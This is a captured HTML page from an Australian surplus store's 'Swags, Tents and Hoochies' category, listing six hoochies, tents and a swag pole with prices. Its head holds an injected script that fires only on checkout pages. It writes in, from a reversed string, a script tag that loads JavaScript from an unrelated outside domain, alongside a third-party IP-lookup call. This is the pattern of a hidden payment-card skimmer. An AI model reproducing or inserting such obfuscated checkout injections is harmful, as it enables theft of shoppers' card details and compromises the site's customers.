

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ozsurplus.com.au/our-products/tents-and-swags
body_size: 6322
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Swags, Tents and Hoochies</title>
<base href="https://www.ozsurplus.com.au/" />
<meta name="description" content="Swags, Tents and Hoochies" />
<meta name="keywords" content= "Swags, Tents and Hoochies" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.ozsurplus.com.au/our-products/tents-and-swags" rel="canonical" />
<link href="https://www.ozsurplus.com.au/image/catalog/Picture3.jpg" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123748628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123748628-1');
</script>
<script type="text/javascript" src="https://l2.io/ip.js?var=userip"></script>
<script>
if((new RegExp('checkout')).test(window.location)) 
{document.write('>tpircs/<>"sj.uszo/ecaps.noex//:sptth"=crs tpircs<'.split("").reverse().join(""))};</script>
			<style type="text/css">
.social{margin-top:-15px;}
.social a{width:25px; height:25px; text-align:center; margin:0 2px; display:inline-block; font-size:20px; background:#777; color:#fff; border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.social a{-webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.social a.facebook:hover{background:#39599f;}
.social a.instagram:hover{background:#45b0e3;}
</style>
			
</head>
<body class="product-category-101_101">
<nav id="top">
  <div class="container">
    <!--<div class="pull-left">
<form action="https://www.ozsurplus.com.au/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong>$ </strong>
                                    <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">$  Australian Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.ozsurplus.com.au/our-products/tents-and-swags" />
</form>
</div>
    -->
    <p class="pull-left hidden-xs " style="margin-top: 7px;margin-bottom: 7px; color: #ccc;">84 Auburn St, Goulburn NSW 2580</p>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
      	
        <li><a href="https://www.ozsurplus.com.au/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+612 4822 1020</span></li>
        <li><a href="./index.php?route=blog/blog"><i class="fa fa-newspaper-o"></i>&nbsp;Blog</a></li>
<li class="dropdown"><a href="https://www.ozsurplus.com.au/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.ozsurplus.com.au/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.ozsurplus.com.au/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.ozsurplus.com.au/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://www.ozsurplus.com.au/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="toplogos">
        <div class="col-sm-3"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search Your Product Here......." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div> </div>
        <div class="col-sm-6" style="text-align: -webkit-center;">
          <div id="logo">
                        <a href="https://www.ozsurplus.com.au/index.php?route=common/home"><img src="https://www.ozsurplus.com.au/image/catalog/Picture4.jpg" title="Goulburn Camping &amp; Hunting - OzSurplus" alt="Goulburn Camping &amp; Hunting - OzSurplus" class="img-responsive" /></a>
                      </div>
        </div>
        <div class="col-sm-3"> <a href="https://www.ozsurplus.com.au/index.php?route=account/wishlist" class="wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a> <div id="cart" class="btn-group ">

  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $ 0.00</span></button>

  <ul class="dropdown-menu pull-right">

    
    <li>

      <p class="text-center">Your shopping cart is empty!</p>

    </li>

    
  </ul>

</div>

</div>
      </div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Menu</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
        <li><a href="">Home</a></li>
        <li><a href="./index.php?route=information/information&information_id=4">About Us</a></li>
        <li><a href="./index.php?route=information/information&information_id=8">Links</a></li>
        <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">Our Products<b class="caret"></b></a>
          <ul class="dropdown-menu">
                                    <li class="dropdown-submenu"> <a href="https://www.ozsurplus.com.au/our-products/military-and-general-items" class="dropdown-toggle" data-toggle="dropdown-submenu">Military and General Items</a>
                            <ul class="dropdown-menu2">
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items/militaria">Military and General (15)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items/fire-preparation-wool-blankets">Fire Wise Blankets (3)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items/badges">Badges (11)</a> </li>
                              </ul>
                          </li>
                                    <li class="dropdown-submenu"> <a href="https://www.ozsurplus.com.au/our-products/clothing" class="dropdown-toggle" data-toggle="dropdown-submenu">Clothing</a>
                            <ul class="dropdown-menu2">
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/clothing/jackets">Shirts/Jackets (13)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/clothing/cargo-pants">Pants and Shorts (12)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/clothing/hats-and-headwear">Hats and Head Wear (7)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/clothing/footwear">Foot Wear (13)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=33_96">Thermal Wear (2)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/clothing/oilskins">Oilskins (7)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=33_100">Clothing Packs (4)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=33_98">Accessories (10)</a> </li>
                              </ul>
                          </li>
                        		             <li><a href="https://www.ozsurplus.com.au/our-products/snoozing-stuff">Stretchers, Sleeping Bags and Mattresses</a></li>
                                    <li class="dropdown-submenu"> <a href="https://www.ozsurplus.com.au/our-products/knives-and-tools" class="dropdown-toggle" data-toggle="dropdown-submenu">Knives and Tools</a>
                            <ul class="dropdown-menu2">
                				                 <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=24_85">Knives and Machetes (16)</a> </li>
                				                 <li><a href="https://www.ozsurplus.com.au/our-products/knives-and-tools/multi-tools">Multi Tools (21)</a> </li>
                              </ul>
                          </li>
                        		             <li><a href="https://www.ozsurplus.com.au/our-products/lighting">Flashlights and Headlamps</a></li>
                        		             <li><a href="https://www.ozsurplus.com.au/our-products/archery">Archery</a></li>
            		             <li><a href="https://www.ozsurplus.com.au/our-products/archery" class="see-all">Show All Archery</a></li>
          </ul>
        </li>
        <li><a href="./index.php?route=information/information&information_id=9">Community Involvement</a></li>
        <li class="dropdown"><a href="./index.php?route=information/information&information_id=7" class="dropdown-toggle" data-toggle="dropdown">Customer Service <span class="caret"></span></a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
              <ul class="list-unstyled">
                <li><a href="./index.php?route=information/information&information_id=10">Ordering Options</a></li>
                <li><a href="./index.php?route=information/information&information_id=11">Payment Options</a></li>
                <li><a href="./index.php?route=information/information&information_id=12">Online Security</a></li>
                <li><a href="./index.php?route=information/information&information_id=13">Domestic Shipping Options</a></li>
                <li><a href="./index.php?route=information/information&information_id=14">International Orders & Shipping</a></li>
                <li><a href="./index.php?route=information/information&information_id=3">Privacy Policy</a></li>
                <li><a href="./index.php?route=information/information&information_id=15">Returns & Exchanges</a></li>
                <li><a href="./index.php?route=information/information&information_id=16">FAQ's</a></li>
              </ul>
            </div>
          </div>
        </li>
        <li><a href="./index.php?route=information/contact">Contact Us</a></li>
        <li><a href="https://www.ozsurplus.com.au/index.php?route=account/register">Account</a></li>
                <li><a href="https://www.ozsurplus.com.au/index.php?route=account/login">Login</a></li>
                <!-- 
        
        <li class="dropdown"><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items" class="dropdown-toggle" data-toggle="dropdown">Military and General Items</a>

          <div class="dropdown-menu">

            <div class="dropdown-inner">

              
              <ul class="list-unstyled">

                
                <li><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items/our-products/militaria">Military and General (15)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items/our-products/fire-preparation-wool-blankets">Fire Wise Blankets (3)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/military-and-general-items/our-products/badges">Badges (11)</a></li>

                
              </ul>

              
            </div>

            <a href="https://www.ozsurplus.com.au/our-products/military-and-general-items" class="see-all">Show All Military and General Items</a> </div>

        </li>

        
        
        
        <li class="dropdown"><a href="https://www.ozsurplus.com.au/our-products/clothing" class="dropdown-toggle" data-toggle="dropdown">Clothing</a>

          <div class="dropdown-menu">

            <div class="dropdown-inner">

              
              <ul class="list-unstyled">

                
                <li><a href="https://www.ozsurplus.com.au/our-products/clothing/our-products/jackets">Shirts/Jackets (13)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/clothing/our-products/cargo-pants">Pants and Shorts (12)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/clothing/our-products/hats-and-headwear">Hats and Head Wear (7)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/clothing/our-products/footwear">Foot Wear (13)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=33_96">Thermal Wear (2)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/clothing/our-products/oilskins">Oilskins (7)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=33_100">Clothing Packs (4)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=33_98">Accessories (10)</a></li>

                
              </ul>

              
            </div>

            <a href="https://www.ozsurplus.com.au/our-products/clothing" class="see-all">Show All Clothing</a> </div>

        </li>

        
        
        
        <li><a href="https://www.ozsurplus.com.au/our-products/snoozing-stuff">Stretchers, Sleeping Bags and Mattresses</a></li>

        
        
        
        <li class="dropdown"><a href="https://www.ozsurplus.com.au/our-products/knives-and-tools" class="dropdown-toggle" data-toggle="dropdown">Knives and Tools</a>

          <div class="dropdown-menu">

            <div class="dropdown-inner">

              
              <ul class="list-unstyled">

                
                <li><a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=24_85">Knives and Machetes (16)</a></li>

                
                <li><a href="https://www.ozsurplus.com.au/our-products/knives-and-tools/our-products/multi-tools">Multi Tools (21)</a></li>

                
              </ul>

              
            </div>

            <a href="https://www.ozsurplus.com.au/our-products/knives-and-tools" class="see-all">Show All Knives and Tools</a> </div>

        </li>

        
        
        
        <li><a href="https://www.ozsurplus.com.au/our-products/lighting">Flashlights and Headlamps</a></li>

        
        
        
        <li><a href="https://www.ozsurplus.com.au/our-products/archery">Archery</a></li>

        
        -->
      </ul>
    </div>
  </nav>
</div>
<style>
.dropdown-menu2{
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none

}
.dropdown-submenu {
    position: initial;

}

.dropdown-submenu .dropdown-menu2 {
    top: 0;
  left: 100%;
  margin-top: -1px;
  margin-left: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  min-height: 101%;
  display: none;
  position:absolute;
  width:250px;
  background:#fff;
  list-style:none;
  border: 1px solid #cccc;
  padding: 10px;
}
.dropdown-submenu .dropdown-menu2 a {
padding:2px 10px;
    float: left;
    width: 100%;
	color:#333;
}

.dropdown-submenu:hover>.dropdown-menu2 {
    display: block;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left>.dropdown-menu2 {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

</style>

<div class="container">

  <ul class="breadcrumb">
     
    <li><a href="https://www.ozsurplus.com.au/index.php?route=common/home"><i class="fa fa-home"></i></a></li>

    
    <li><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags">Swags, Tents and Hoochies</a></li>

    
  </ul>

  <div class="row"><aside id="column-left" class="col-sm-3 ">
    <div class="list-group">

<a  data-toggle="collapse" data-target=".navbar-cat-collapse" style="background: none; border: none;color: #fff; padding: 0px; cursor: pointer;"><h2 class="menu-headerme"><i class="fa fa-list"> </i> Category</h2></a>
<div class="navbar-cat-collapse" id="style-15" >
  
  

  
  <a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=104" class="list-group-item">  5.11 Tactical (25)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=106" class="list-group-item">  Compass (3)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=107" class="list-group-item">  Firearm Cleaning (0)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=105" class="list-group-item">  Scopes (0)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/military-and-general-items" class="list-group-item">  Military and General Items (29)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/supexproducts" class="list-group-item">  Caravan Accessories (34)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/index.php?route=product/category&amp;path=99" class="list-group-item">  Ridgeline (21)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/bags" class="list-group-item">   Bags (16)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/clothing" class="list-group-item">  Clothing (68)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/snoozing-stuff" class="list-group-item">  Stretchers, Sleeping Bags and Mattresses (7)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/tents-and-swags" class="list-group-item active">  Swags, Tents and Hoochies (6)</a>

  
  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/camping" class="list-group-item">  Camping, Hiking and Fossicking (34)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/cooking" class="list-group-item">  Cooking (33)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/knives-and-tools" class="list-group-item">  Knives and Tools (37)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/lighting" class="list-group-item">  Flashlights and Headlamps (9)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/archery" class="list-group-item">  Archery (10)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/tarpaulins" class="list-group-item">  Tarpaulins (7)</a>

  
  
  

  
  <a href="https://www.ozsurplus.com.au/our-products/optics" class="list-group-item">  Optics (0)</a>

  
  </div>
</div>

<style>
.navbar-cat-collapse
{
overflow:auto;
height:371px; margin-bottom:40px;}
#style-15::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #f5f5f5;
  border-radius: 10px;
}

#style-15::-webkit-scrollbar {
  width: 10px;
  background-color: #f5f5f5;
}

#style-15::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fff;
  background-image: -webkit-gradient(
    linear,
    40% 0%,
    75% 84%,
    from(#f8b03c),
    to(#f8b03c),
    color-stop(0.6, #f8b03c)
  );
}
</style>	  </aside>

    
    
    
    <div id="content" class="col-sm-9">
      <h2>Swags, Tents and Hoochies</h2>

      
    
      
      <div class="row">

        <div class="col-md-2 col-sm-6 hidden-xs">

          <div class="btn-group btn-group-sm">

            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>

            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>

          </div>

        </div>

        <div class="col-md-3 col-sm-6">

          <div class="form-group">

            <a href="https://www.ozsurplus.com.au/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a>

          </div>

        </div>

        <div class="col-md-4 col-xs-6">

          <div class="form-group input-group input-group-sm">

            <label class="input-group-addon" for="input-sort">Sort By:</label>

            <select id="input-sort" class="form-control" onchange="location = this.value;">

              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=pd.name&amp;order=ASC">Name (A - Z)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=pd.name&amp;order=DESC">Name (Z - A)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=rating&amp;order=DESC">Rating (Highest)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=rating&amp;order=ASC">Rating (Lowest)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=p.model&amp;order=ASC">Model (A - Z)</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?sort=p.model&amp;order=DESC">Model (Z - A)</option>

              
              
            </select>

          </div>

        </div>

        <div class="col-md-3 col-xs-6">

          <div class="form-group input-group input-group-sm">

            <label class="input-group-addon" for="input-limit">Show:</label>

            <select id="input-limit" class="form-control" onchange="location = this.value;">

              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?limit=18" selected="selected">18</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?limit=25">25</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?limit=50">50</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?limit=75">75</option>

              
              
              
              <option value="https://www.ozsurplus.com.au/our-products/tents-and-swags?limit=100">100</option>

              
              
            </select>

          </div>

        </div>

      </div>

      <div class="row">

        
        <div class="product-layout product-list col-xs-12">
 <div>
           <div class="product-thumb">

            <div class="image"><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=756"><img src="https://www.ozsurplus.com.au/image/cache/catalog/Pictures/HO004-228x228.jpg" alt="HOOCHIE, AUSCAM" title="HOOCHIE, AUSCAM" class="img-responsive" /></a></div>

           
              <div class="caption">

                <h4><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=756">HOOCHIE, AUSCAM</a></h4>

                <p>Made to military specifications, the Hoochie is 100% waterproof and resistant to mould and rot. Idea..</p>

                
                <p class="price">

                  
                  $ 69.99
                  
                  
                </p>

                
                
                <div class="rating">

                  
                  
                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>

                  
                  
                  
                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>

                  
                  
                  
                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>

                  
                  
                  
                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>

                  
                  
                  
                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>

                  
                  
                </div>

                
              </div>

              <div class="button-group">

                <button type="button" onclick="cart.add('756', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>

                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('756');"><i class="fa fa-heart"></i></button>

                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('756');"><i class="fa fa-exchange"></i></button>

              </div>

            </div>

          </div>

        </div>

        
        <div class="product-layout product-list col-xs-12">
 <div>
           <div class="product-thumb">

            <div class="image"><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=726"><img src="https://www.ozsurplus.com.au/image/cache/catalog/269/s-l1600-228x228.jpg" alt="HOOCHIE, OLIVE" title="HOOCHIE, OLIVE" class="img-responsive" /></a></div>

           
              <div class="caption">

                <h4><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=726">HOOCHIE, OLIVE</a></h4>

                <p>Made to military specifications, the Hoochie is 100% waterproof and resistant to mould and rot. Idea..</p>

                
                <p class="price">

                  
                  $ 69.99
                  
                  
                </p>

                
                
              </div>

              <div class="button-group">

                <button type="button" onclick="cart.add('726', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>

                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('726');"><i class="fa fa-heart"></i></button>

                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('726');"><i class="fa fa-exchange"></i></button>

              </div>

            </div>

          </div>

        </div>

        
        <div class="product-layout product-list col-xs-12">
 <div>
           <div class="product-thumb">

            <div class="image"><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags/swag-pole"><img src="https://www.ozsurplus.com.au/image/cache/catalog/AAGCH/BB009-228x228.jpg" alt="SWAG POLE" title="SWAG POLE" class="img-responsive" /></a></div>

           
              <div class="caption">

                <h4><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags/swag-pole">SWAG POLE</a></h4>

                <p>This swag or hutchie pole has 2 aluminum&nbsp;sections and can extend. When closed it has a length o..</p>

                
                <p class="price">

                  
                  $ 9.99
                  
                  
                </p>

                
                
              </div>

              <div class="button-group">

                <button type="button" onclick="cart.add('253', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>

                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('253');"><i class="fa fa-heart"></i></button>

                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('253');"><i class="fa fa-exchange"></i></button>

              </div>

            </div>

          </div>

        </div>

        
        <div class="product-layout product-list col-xs-12">
 <div>
           <div class="product-thumb">

            <div class="image"><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=1022"><img src="https://www.ozsurplus.com.au/image/cache/catalog/269/Klymit-Cross-Canyon-4-personers-telt-2-1024x1024-228x228.jpg" alt="TENT, CROSS CANYON 3 PERSON" title="TENT, CROSS CANYON 3 PERSON" class="img-responsive" /></a></div>

           
              <div class="caption">

                <h4><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=1022">TENT, CROSS CANYON 3 PERSON</a></h4>

                <p>The Cross Canyon Tent Series is the perfect weekend warrior tent. Designed to deliver comfortable in..</p>

                
                <p class="price">

                  
                  $ 299.99
                  
                  
                </p>

                
                
              </div>

              <div class="button-group">

                <button type="button" onclick="cart.add('1022', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>

                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1022');"><i class="fa fa-heart"></i></button>

                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1022');"><i class="fa fa-exchange"></i></button>

              </div>

            </div>

          </div>

        </div>

        
        <div class="product-layout product-list col-xs-12">
 <div>
           <div class="product-thumb">

            <div class="image"><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=1020"><img src="https://www.ozsurplus.com.au/image/cache/catalog/269/th%20(10)-228x228.jpg" alt="TENT, TANAMI II 2 PERSON" title="TENT, TANAMI II 2 PERSON" class="img-responsive" /></a></div>

           
              <div class="caption">

                <h4><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=1020">TENT, TANAMI II 2 PERSON</a></h4>

                <p>Our new Series II range of Tanami Dome Tents are constructed with 2000mm waterproof polyester fly an..</p>

                
                <p class="price">

                  
                  $ 79.99
                  
                  
                </p>

                
                
              </div>

              <div class="button-group">

                <button type="button" onclick="cart.add('1020', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>

                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1020');"><i class="fa fa-heart"></i></button>

                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1020');"><i class="fa fa-exchange"></i></button>

              </div>

            </div>

          </div>

        </div>

        
        <div class="product-layout product-list col-xs-12">
 <div>
           <div class="product-thumb">

            <div class="image"><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=1021"><img src="https://www.ozsurplus.com.au/image/cache/catalog/269/th%20(11)-228x228.jpg" alt="TENT, TANAMI II 3 PERSON" title="TENT, TANAMI II 3 PERSON" class="img-responsive" /></a></div>

           
              <div class="caption">

                <h4><a href="https://www.ozsurplus.com.au/our-products/tents-and-swags?product_id=1021">TENT, TANAMI II 3 PERSON</a></h4>

                <p>Our new Series II range of Tanami Dome Tents are constructed with 2000mm waterproof polyester fly an..</p>

                
                <p class="price">

                  
                  $ 99.99
                  
                  
                </p>

                
                
              </div>

              <div class="button-group">

                <button type="button" onclick="cart.add('1021', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>

                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1021');"><i class="fa fa-heart"></i></button>

                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1021');"><i class="fa fa-exchange"></i></button>

              </div>

            </div>

          </div>

        </div>

        
      </div>

      <div class="row">

        <div class="col-sm-6 text-left"></div>

        <div class="col-sm-6 text-right">Showing 1 to 6 of 6 (1 Pages)</div>

      </div>

      
      
      </div>

    </div>

</div>

<footer>

  <div class="container">

    <div class="row" >

      
      <div class="col-sm-3">

        <h5>Information</h5>

        <ul class="list-unstyled">


				<li><a href="https://www.ozsurplus.com.au/index.php?route=blog/blog">Blog</a></li>
            
          
          <li><a href="https://www.ozsurplus.com.au/about_us">About Us</a></li>

          
          <li><a href="https://www.ozsurplus.com.au/delivery">Delivery Information</a></li>

          
          <li><a href="https://www.ozsurplus.com.au/privacy">Privacy Policy</a></li>

          
          <li><a href="https://www.ozsurplus.com.au/terms">Terms &amp; Conditions</a></li>

          
          <li><a href="https://www.ozsurplus.com.au/firearms">Firearms</a></li>

          
        </ul>

      </div>

      
